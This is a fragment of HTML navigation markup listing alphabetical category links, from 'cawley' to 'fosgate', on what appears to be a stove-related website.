	<li class="cat-item cat-item-1642"><a href="https://unitedstatesstove.biz/category/cawley/" >cawley</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://unitedstatesstove.biz/category/cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600/" >cawley-lemay-wood-burning-stove-with-woodland-detailing-model-600</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://unitedstatesstove.biz/category/cawleylemay/" >cawleylemay</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://unitedstatesstove.biz/category/cecilware/" >cecilware</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://unitedstatesstove.biz/category/cello/" >cello</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://unitedstatesstove.biz/category/cemi/" >cemi</a>
</li>
	<li class="cat-item cat-item-6663"><a href="https://unitedstatesstove.biz/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-8854"><a href="https://unitedstatesstove.biz/category/centennial/" >centennial</a>
</li>
	<li class="cat-item cat-item-6462"><a href="https://unitedstatesstove.biz/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://unitedstatesstove.biz/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://unitedstatesstove.biz/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://unitedstatesstove.biz/category/chambers/" >chambers</a>
</li>
	<li class="cat-item cat-item-8355"><a href="https://unitedstatesstove.biz/category/chameleon/" >chameleon</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://unitedstatesstove.biz/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://unitedstatesstove.biz/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://unitedstatesstove.biz/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-8294"><a href="https://unitedstatesstove.biz/category/chateau/" >chateau</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://unitedstatesstove.biz/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://unitedstatesstove.biz/category/chef/" >chef</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://unitedstatesstove.biz/category/chemworld/" >chemworld</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://unitedstatesstove.biz/category/chesapeake/" >chesapeake</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://unitedstatesstove.biz/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://unitedstatesstove.biz/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://unitedstatesstove.biz/category/chicken/" >chicken</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://unitedstatesstove.biz/category/chill/" >chill</a>
</li>
	<li class="cat-item cat-item-8622"><a href="https://unitedstatesstove.biz/category/chilly/" >chilly</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://unitedstatesstove.biz/category/chimney/" >chimney</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://unitedstatesstove.biz/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://unitedstatesstove.biz/category/chromed/" >chromed</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://unitedstatesstove.biz/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://unitedstatesstove.biz/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-8073"><a href="https://unitedstatesstove.biz/category/cigar/" >cigar</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://unitedstatesstove.biz/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://unitedstatesstove.biz/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://unitedstatesstove.biz/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://unitedstatesstove.biz/category/classes/" >classes</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://unitedstatesstove.biz/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://unitedstatesstove.biz/category/clay/" >clay</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://unitedstatesstove.biz/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://unitedstatesstove.biz/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://unitedstatesstove.biz/category/cleanpair/" >cleanpair</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://unitedstatesstove.biz/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-8052"><a href="https://unitedstatesstove.biz/category/climbed/" >climbed</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://unitedstatesstove.biz/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-7024"><a href="https://unitedstatesstove.biz/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://unitedstatesstove.biz/category/coal/" >coal</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://unitedstatesstove.biz/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://unitedstatesstove.biz/category/coleman/" >coleman</a>
</li>
	<li class="cat-item cat-item-8760"><a href="https://unitedstatesstove.biz/category/colemen/" >colemen</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://unitedstatesstove.biz/category/collapsable/" >collapsable</a>
</li>
	<li class="cat-item cat-item-8042"><a href="https://unitedstatesstove.biz/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://unitedstatesstove.biz/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://unitedstatesstove.biz/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://unitedstatesstove.biz/category/colman/" >colman</a>
</li>
	<li class="cat-item cat-item-8460"><a href="https://unitedstatesstove.biz/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://unitedstatesstove.biz/category/combination/" >combination</a>
</li>
	<li class="cat-item cat-item-7275"><a href="https://unitedstatesstove.biz/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://unitedstatesstove.biz/category/comfort/" >comfort</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://unitedstatesstove.biz/category/comfortbilt/" >comfortbilt</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://unitedstatesstove.biz/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://unitedstatesstove.biz/category/commercial/" >commercial</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://unitedstatesstove.biz/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://unitedstatesstove.biz/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://unitedstatesstove.biz/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://unitedstatesstove.biz/category/compressor/" >compressor</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://unitedstatesstove.biz/category/concentrus/" >concentrus</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://unitedstatesstove.biz/category/concession/" >concession</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://unitedstatesstove.biz/category/condar/" >condar</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://unitedstatesstove.biz/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://unitedstatesstove.biz/category/control/" >control</a>
</li>
	<li class="cat-item cat-item-6260"><a href="https://unitedstatesstove.biz/category/controllers/" >controllers</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://unitedstatesstove.biz/category/convection/" >convection</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://unitedstatesstove.biz/category/convenient/" >convenient</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://unitedstatesstove.biz/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://unitedstatesstove.biz/category/cooking/" >cooking</a>
</li>
	<li class="cat-item cat-item-6960"><a href="https://unitedstatesstove.biz/category/cooktek/" >cooktek</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://unitedstatesstove.biz/category/corn/" >corn</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://unitedstatesstove.biz/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://unitedstatesstove.biz/category/cornue/" >cornue</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://unitedstatesstove.biz/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-7527"><a href="https://unitedstatesstove.biz/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-8594"><a href="https://unitedstatesstove.biz/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://unitedstatesstove.biz/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-8167"><a href="https://unitedstatesstove.biz/category/countertop/" >countertop</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://unitedstatesstove.biz/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://unitedstatesstove.biz/category/coverking/" >coverking</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://unitedstatesstove.biz/category/coverlay/" >coverlay</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://unitedstatesstove.biz/category/cowboy/" >cowboy</a>
</li>
	<li class="cat-item cat-item-4446"><a href="https://unitedstatesstove.biz/category/craftsman/" >craftsman</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://unitedstatesstove.biz/category/crescent/" >crescent</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://unitedstatesstove.biz/category/criditpid/" >criditpid</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://unitedstatesstove.biz/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://unitedstatesstove.biz/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-7517"><a href="https://unitedstatesstove.biz/category/crosley/" >crosley</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://unitedstatesstove.biz/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://unitedstatesstove.biz/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-8164"><a href="https://unitedstatesstove.biz/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://unitedstatesstove.biz/category/crye/" >crye</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://unitedstatesstove.biz/category/cuisinart/" >cuisinart</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://unitedstatesstove.biz/category/curt/" >curt</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://unitedstatesstove.biz/category/cushman/" >cushman</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://unitedstatesstove.biz/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://unitedstatesstove.biz/category/customer/" >customer</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://unitedstatesstove.biz/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://unitedstatesstove.biz/category/d123/" >d123</a>
</li>
	<li class="cat-item cat-item-5511"><a href="https://unitedstatesstove.biz/category/d208/" >d208</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://unitedstatesstove.biz/category/d20e/" >d20e</a>
</li>
	<li class="cat-item cat-item-5138"><a href="https://unitedstatesstove.biz/category/d216/" >d216</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://unitedstatesstove.biz/category/dacor/" >dacor</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://unitedstatesstove.biz/category/daguerreotype/" >daguerreotype</a>
</li>
	<li class="cat-item cat-item-5882"><a href="https://unitedstatesstove.biz/category/damn/" >damn</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://unitedstatesstove.biz/category/danley/" >danley</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://unitedstatesstove.biz/category/danson/" >danson</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://unitedstatesstove.biz/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-5958"><a href="https://unitedstatesstove.biz/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-8029"><a href="https://unitedstatesstove.biz/category/de81-08448a/" >de81-08448a</a>
</li>
	<li class="cat-item cat-item-8252"><a href="https://unitedstatesstove.biz/category/de81-09179a/" >de81-09179a</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://unitedstatesstove.biz/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://unitedstatesstove.biz/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-5949"><a href="https://unitedstatesstove.biz/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://unitedstatesstove.biz/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://unitedstatesstove.biz/category/define/" >define</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://unitedstatesstove.biz/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://unitedstatesstove.biz/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-6773"><a href="https://unitedstatesstove.biz/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://unitedstatesstove.biz/category/derco/" >derco</a>
</li>
	<li class="cat-item cat-item-4166"><a href="https://unitedstatesstove.biz/category/destination/" >destination</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://unitedstatesstove.biz/category/detectores/" >detectores</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://unitedstatesstove.biz/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://unitedstatesstove.biz/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://unitedstatesstove.biz/category/dg97-00074d/" >dg97-00074d</a>
</li>
	<li class="cat-item cat-item-7881"><a href="https://unitedstatesstove.biz/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-8047"><a href="https://unitedstatesstove.biz/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://unitedstatesstove.biz/category/dimplex/" >dimplex</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://unitedstatesstove.biz/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://unitedstatesstove.biz/category/discovery/" >discovery</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://unitedstatesstove.biz/category/diver/" >diver</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://unitedstatesstove.biz/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://unitedstatesstove.biz/category/dolan/" >dolan</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://unitedstatesstove.biz/category/domestic/" >domestic</a>
</li>
	<li class="cat-item cat-item-8612"><a href="https://unitedstatesstove.biz/category/dominion/" >dominion</a>
</li>
	<li class="cat-item cat-item-7901"><a href="https://unitedstatesstove.biz/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://unitedstatesstove.biz/category/dosko/" >dosko</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://unitedstatesstove.biz/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://unitedstatesstove.biz/category/double-wall/" >double-wall</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://unitedstatesstove.biz/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-8283"><a href="https://unitedstatesstove.biz/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-9027"><a href="https://unitedstatesstove.biz/category/drolet/" >drolet</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://unitedstatesstove.biz/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://unitedstatesstove.biz/category/drop/" >drop</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://unitedstatesstove.biz/category/dtl-100i/" >dtl-100i</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://unitedstatesstove.biz/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://unitedstatesstove.biz/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://unitedstatesstove.biz/category/duluth/" >duluth</a>
</li>
	<li class="cat-item cat-item-7202"><a href="https://unitedstatesstove.biz/category/dumbest/" >dumbest</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://unitedstatesstove.biz/category/durablack/" >durablack</a>
</li>
	<li class="cat-item cat-item-7486"><a href="https://unitedstatesstove.biz/category/duraflame/" >duraflame</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://unitedstatesstove.biz/category/duraflex/" >duraflex</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://unitedstatesstove.biz/category/duraplus/" >duraplus</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://unitedstatesstove.biz/category/duratech/" >duratech</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://unitedstatesstove.biz/category/duravent/" >duravent</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://unitedstatesstove.biz/category/dutchwest/" >dutchwest</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://unitedstatesstove.biz/category/dv30b/" >dv30b</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://unitedstatesstove.biz/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://unitedstatesstove.biz/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://unitedstatesstove.biz/category/dynamite/" >dynamite</a>
</li>
	<li class="cat-item cat-item-7509"><a href="https://unitedstatesstove.biz/category/dynisco/" >dynisco</a>
</li>
	<li class="cat-item cat-item-7369"><a href="https://unitedstatesstove.biz/category/dytran/" >dytran</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://unitedstatesstove.biz/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://unitedstatesstove.biz/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://unitedstatesstove.biz/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://unitedstatesstove.biz/category/eastern/" >eastern</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://unitedstatesstove.biz/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-7750"><a href="https://unitedstatesstove.biz/category/eating/" >eating</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://unitedstatesstove.biz/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-4191"><a href="https://unitedstatesstove.biz/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://unitedstatesstove.biz/category/ecoaire/" >ecoaire</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://unitedstatesstove.biz/category/ecozoom/" >ecozoom</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://unitedstatesstove.biz/category/efireplacestore/" >efireplacestore</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://unitedstatesstove.biz/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-7959"><a href="https://unitedstatesstove.biz/category/electrics/" >electrics</a>
</li>
	<li class="cat-item cat-item-6444"><a href="https://unitedstatesstove.biz/category/electro-tech/" >electro-tech</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://unitedstatesstove.biz/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://unitedstatesstove.biz/category/electromatics/" >electromatics</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://unitedstatesstove.biz/category/electroscope/" >electroscope</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://unitedstatesstove.biz/category/electroscopes/" >electroscopes</a>
</li>
	<li class="cat-item cat-item-7257"><a href="https://unitedstatesstove.biz/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://unitedstatesstove.biz/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-8278"><a href="https://unitedstatesstove.biz/category/elkhart/" >elkhart</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://unitedstatesstove.biz/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://unitedstatesstove.biz/category/ember/" >ember</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://unitedstatesstove.biz/category/emberlit/" >emberlit</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://unitedstatesstove.biz/category/emenee/" >emenee</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://unitedstatesstove.biz/category/empava/" >empava</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://unitedstatesstove.biz/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://unitedstatesstove.biz/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://unitedstatesstove.biz/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://unitedstatesstove.biz/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://unitedstatesstove.biz/category/englander/" >englander</a>
</li>
	<li class="cat-item cat-item-9067"><a href="https://unitedstatesstove.biz/category/englanders/" >englander&#039;s</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://unitedstatesstove.biz/category/englands/" >englands</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://unitedstatesstove.biz/category/enviro/" >enviro</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://unitedstatesstove.biz/category/envirofire/" >envirofire</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://unitedstatesstove.biz/category/envirofit/" >envirofit</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://unitedstatesstove.biz/category/ep62-1/" >ep62-1</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://unitedstatesstove.biz/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://unitedstatesstove.biz/category/eriez/" >eriez</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://unitedstatesstove.biz/category/escort/" >escort</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://unitedstatesstove.biz/category/estufa/" >estufa</a>
</li>
	<li class="cat-item cat-item-6889"><a href="https://unitedstatesstove.biz/category/evacuate/" >evacuate</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://unitedstatesstove.biz/category/evernew/" >evernew</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://unitedstatesstove.biz/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7216"><a href="https://unitedstatesstove.biz/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://unitedstatesstove.biz/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://unitedstatesstove.biz/category/excelsior/" >excelsior</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://unitedstatesstove.biz/category/exceptionally/" >exceptionally</a>
</li>
	<li class="cat-item cat-item-7029"><a href="https://unitedstatesstove.biz/category/exercise/" >exercise</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://unitedstatesstove.biz/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://unitedstatesstove.biz/category/exothermic/" >exothermic</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://unitedstatesstove.biz/category/expand/" >expand</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://unitedstatesstove.biz/category/expedition/" >expedition</a>
</li>
	<li class="cat-item cat-item-5761"><a href="https://unitedstatesstove.biz/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://unitedstatesstove.biz/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://unitedstatesstove.biz/category/exquisitely/" >exquisitely</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://unitedstatesstove.biz/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://unitedstatesstove.biz/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://unitedstatesstove.biz/category/exway/" >exway</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://unitedstatesstove.biz/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6690"><a href="https://unitedstatesstove.biz/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-7804"><a href="https://unitedstatesstove.biz/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://unitedstatesstove.biz/category/fairway/" >fairway</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://unitedstatesstove.biz/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://unitedstatesstove.biz/category/fan12003/" >fan12003</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://unitedstatesstove.biz/category/fancy/" >fancy</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://unitedstatesstove.biz/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7470"><a href="https://unitedstatesstove.biz/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://unitedstatesstove.biz/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://unitedstatesstove.biz/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-6471"><a href="https://unitedstatesstove.biz/category/feds/" >feds</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://unitedstatesstove.biz/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://unitedstatesstove.biz/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://unitedstatesstove.biz/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://unitedstatesstove.biz/category/ferrada/" >ferrada</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://unitedstatesstove.biz/category/fgif3036tf/" >fgif3036tf</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://unitedstatesstove.biz/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-6644"><a href="https://unitedstatesstove.biz/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://unitedstatesstove.biz/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://unitedstatesstove.biz/category/find-r-scope/" >find-r-scope</a>
</li>
	<li class="cat-item cat-item-8715"><a href="https://unitedstatesstove.biz/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://unitedstatesstove.biz/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://unitedstatesstove.biz/category/firebox/" >firebox</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://unitedstatesstove.biz/category/firehiking/" >firehiking</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://unitedstatesstove.biz/category/fireplace/" >fireplace</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://unitedstatesstove.biz/category/fireplacebox/" >fireplacebox</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://unitedstatesstove.biz/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://unitedstatesstove.biz/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://unitedstatesstove.biz/category/fisher/" >fisher</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://unitedstatesstove.biz/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://unitedstatesstove.biz/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://unitedstatesstove.biz/category/flames/" >flames</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://unitedstatesstove.biz/category/flamethrower/" >flamethrower</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://unitedstatesstove.biz/category/flap/" >flap</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://unitedstatesstove.biz/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://unitedstatesstove.biz/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://unitedstatesstove.biz/category/flinson/" >flinson</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://unitedstatesstove.biz/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://unitedstatesstove.biz/category/flueless/" >flueless</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://unitedstatesstove.biz/category/fluke/" >fluke</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://unitedstatesstove.biz/category/fold/" >fold</a>
</li>
	<li class="cat-item cat-item-8640"><a href="https://unitedstatesstove.biz/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://unitedstatesstove.biz/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-7740"><a href="https://unitedstatesstove.biz/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://unitedstatesstove.biz/category/foredom/" >foredom</a>
</li>
	<li class="cat-item cat-item-6730"><a href="https://unitedstatesstove.biz/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://unitedstatesstove.biz/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://unitedstatesstove.biz/category/forgiato/" >forgiato</a>
</li>
	<li class="cat-item cat-item-6830"><a href="https://unitedstatesstove.biz/category/fosgate/" >fosgate</a>
</li>
